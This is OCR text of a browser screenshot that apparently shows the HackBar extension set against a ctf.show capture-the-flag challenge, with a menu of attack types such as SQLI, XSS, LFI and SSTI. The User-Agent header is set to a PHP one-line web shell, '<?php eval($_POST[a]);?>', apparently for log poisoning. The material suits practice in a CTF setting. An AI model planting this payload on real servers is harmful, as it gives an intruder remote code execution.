 Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://2cf01ee9-e896-446d-9820-1927eb91622f.challenge.ctf.show/
Use POST method
MODIFY HEADER
Name Value
User-Agent <?php eval($_POST[a]);?>
Name Value
Accept text/html,application/xhtml+xml,ap
Name Value